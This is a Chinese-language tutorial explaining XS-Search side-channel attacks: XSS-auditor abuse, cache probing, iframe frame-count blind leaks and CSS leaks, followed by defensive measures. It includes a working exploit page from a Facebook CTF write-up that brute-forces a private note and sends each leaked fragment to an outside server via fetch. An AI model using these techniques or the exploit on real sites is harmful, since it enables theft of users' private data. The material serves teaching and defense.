Cross-Site Search 又称 XS-Search 是在没有办法在受害者及其同源网站注入js脚本的情况下, 通过一些其他手段泄露受害者网站的用户数据的一类攻击手法的统称也是常说的 侧信道攻击 , 由于前提是不能执行js代码, 所以 XS-Search 很难获取用户的cookie. 但是依然可以通过泄露用户的敏感数据造成危害
由于 XS-Search 是一类攻击手法的统称所以说起概念会较为抽象, 下面用几种具体的攻击手法来说明这种攻击的具体含义
2.1 通过Chrome xss auditor

在chrome中如果通过一个iframe打开一个页面, 但这个页面被正确加载时修改 window.hash 不会触发iframe的onload事件, 假设这个页面加载错误, 包括但不限于, 请求超时, 域名不存在, 被chrome XSS过滤器的block模式屏蔽, 当出现这些错误时, 修改一个iframe的hash会再一次触发onload事件.
下图中我们尝试在别的站点打开一个先知的iframe, 果不其然加载失败了, 此时修改url中#后的值, 再次触发onload事件

下图是一个可以成功打开的站点, 修改src中#后的部分, onload事件仅触发一次
(想复现的同学记得一定要加 www.baidu.com/ 中的那个 / 如果少了这个字符, 页面每一次都会跳转到 www.baidu.com/ 也就是说每一次都会触发onload事件

整理出如下逻辑, 这个逻辑也可以单独用来在在浏览器中扫描端口(仅能扫描web服务.
修改iframe的src中"#"后的部分 ├── 触发onload事件 -> 该iframe未被正确加载 └── 未触发onload -> 该iframe正确加载
欺骗XSS auditor, chrome的XSS auditor本身的逻辑比较简单, 判断有没有输入敏感payload, 有判断页面中有没有和自己长的一样的, 如果有敏感的payload, 同时页面中也有和自己长得一样的内容就会屏蔽.
假设页面中有如下内容, 其中key这个变量的内容是我们要获取的
<script>key="blalalalalalalalalalala"</script>
http://test.site?nothing=<script>private_key=" -> 页面加载失败
http://test.site?nothing=<script>private_key="a -> 页面加载成功 -> 与页面内容不匹配
http://test.site?nothing=<script>private_key="b -> 页面加载失败 -> 与页面内容匹配 -> 固定当前字符, 爆破下一位.
http://test.site?nothing=<script>private_key="ba -> 页面加载成功 -> 与页面内容不匹配
....
http://test.site?nothing=<script>private_key="bl -> 页面加载失败
....
直到爆破到 " 为止
2.2 通过页面缓存
可以通过一些静态资源, 如图片, js脚本, css等静态资源是否被缓存来判断用户访问过那些页面, 通过让站点必定会返回报错的方式访问那些静态资源如果成功访问则一定是从缓存中取出的:
- 通过站点自己的waf,安全策略使服务端报错.
- 通过控制http头部(或其他内容)使服务端报错.
我们就拿先知来举例吧, 首先找一个保存在先知文章中的图片, 复制下他的链接.
在burp中访问一下:

得到了一个正确的回复(废话
那现在我们给这个请求加一点东西

警惕的waf立马发现了我的不正常行为对其进行了拦截.
在浏览器中referer头是可以被我们控制的(某些情况
找一个可以在线编辑HTML的网站, 打开disable catch看看能不能打开之前选择的这张图片
(这里忘加了disable catch, 但是不影响结果

没有什么问题, 如法炮制加一点敏感的payload

发现图片加载不出来了, 这个原因就是在于referer中敏感的payload
现在我们关掉disable catch, 再重复一遍刚才的步骤

正常加载没有什么好说的.
现在加上敏感的payload, 图片依然可以记载出来, 因为使用了上一个请求的缓存, 实际上并没有向服务器发送请求

那么就可以整理出如下逻辑
在referer中加入敏感内容 ├── 图片A加载失败 -> 图片A没有被缓存 -> 用户没有打开过带有图片A的文章(可能很多,但是先这样归纳 └── 图片A加载成功 -> 图片A被缓存 -> 用户打开过带有图片A的文章
当然这只是一个思路, 知道别人看过哪些文章本身并没有什么危害.
2.3 通过 iframe.contentWindow 进行盲注
这个的背景是一道CTF题目, 在搜索笔记时, 所有被搜索到的笔记都会单独作为一个iframe列出, 而管理员拥有的一个私有的笔记, 这个笔记的内容中放置了flag, 题目没有限制外域打开(即没有设置 X-Frame-Options ), 可以通过 Window.frames 接口通过 frames.length 判断搜索的结果个数从而盲注得到flag.
具体来讲就是:
http://challenges.fbctf.com:8082/search?query=fb{ => frames.length = 1
http://challenges.fbctf.com:8082/search?query=fb{a => frames.length = 0
http://challenges.fbctf.com:8082/search?query=fb{b => frames.length = 0
http://challenges.fbctf.com:8082/search?query=fb{c => frames.length =1
http://challenges.fbctf.com:8082/search?query=fb{ca => frames.length = 0
.....
直到发现}为止
<!DOCTYPE html> <html> <head> <title>fbctf secret note keeper</title> </head> <body></body> <script> var chars = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!"#$%&\'()*+,-./:;<=>?@[\\]^`{|}~ '; var charLen = chars.length; var ENDPOINT = "http://challenges.fbctf.com:8082/search?query=" var x = document.createElement('iframe'); function search(leak, charCounter) { var curChar = chars[charCounter]; x.setAttribute("src", 'http://challenges.fbctf.com:8082/search?query=' + leak + curChar); document.body.appendChild(x); console.log("leak = " + leak + curChar); x.onload = () => { if (x.contentWindow.frames.length != 0) { fetch('http://myserver/leak?' + escape(leak), { method: "POST", mode: "no-cors", credentials: "include" }); leak += curChar } search(leak, (charCounter + 1) % chars.length); } } function exploit() { search("fb{", 0); } exploit(); </script> </html>
题目来自 Facebook CTF
2.4通过CSS
CSS可以通过选择器, 为指定的内容进行指定的渲染, 通过选择器可以获取保存在属性中的数据.
可以通过自定义连字的方式获取标签中的内容
(CSS选择器无法通过标签内容进行选择
具体的思路参考:
面试.pptx
(附件中还有一份
这是面试时写的PPT的一部分, 这部分当时是参考下面两篇文章写的, 当时为了讲清楚PPT中甚至还有视频
https://xz.aliyun.com/t/3075
https://sekurak.pl/wykradanie-danych-w-swietnym-stylu-czyli-jak-wykorzystac-css-y-do-atakow-na-webaplikacje/
Jquery定时攻击:
https://portswigger.net/research/abusing-jquery-for-css-powered-timing-attacks
攻击场景较少, 速度较慢, 一笔带过
在防御方面需要浏览器厂商和服务提供商双方的努力
在浏览器方面:
Safari采用了 Verified Partitioned Cache 用来防止用户被基于缓存的方式追踪, 极大的缓解了通过页面缓存进行历史记录追踪的攻击方式.
在服务提供商方面:
- 正确的配置有效的CSRF-Token
- 设置cookie的属性为same-site
- 正确的配置 X-Frame-Options 头部, 只允许信任的站点打开站点的iframe
- 验证码, 部分
XS-search攻击需要频繁的打开页面, 在用户请求超过一定频率时弹出一个有效的验证码可以缓解XS-Search - 合理的配置CSP
通过上面几个例子应该大致描绘出来 XS-Search 的样貌, 但是这种攻击手段并不新颖, 这种攻击思路最早一次被利用在2006年
- 漏洞利用复杂, 每一个漏洞的逻辑思路都很复杂, 哪怕是在CTF这种简单抽象的漏洞环境中利用起来都不简单.
- 需要留住用户在当前页面, 需要获取的信息越多需要的时间就越长.
但是如果只是获取少量但是敏感的信息却有奇效, 例如: 一些钱包中的支付token, 银行卡的卡号等...
https://sectt.github.io/writeups/FBCTF19/secret_note_keeper/README
https://developer.mozilla.org/en-US/docs/Web/Security/Same-origin_policy#Cross-origin_script_API_access
https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
https://github.com/xsleaks/xsleaks/wiki/Browser-Side-Channels
https://www.anquanke.com/post/id/176049
https://www.youtube.com/watch?v=HcrQy0C-hEA
https://portswigger.net/daily-swig/cross-site-search-attack-applied-to-snoop-on-googles-bug-tracker
https://www.owasp.org/images/a/a7/AppSecIL2015_Cross-Site-Search-Attacks_HemiLeibowitz.pdf
https://xz.aliyun.com/t/3075
https://sekurak.pl/wykradanie-danych-w-swietnym-stylu-czyli-jak-wykorzystac-css-y-do-atakow-na-webaplikacje/
如有侵权请联系:admin#unsafe.sh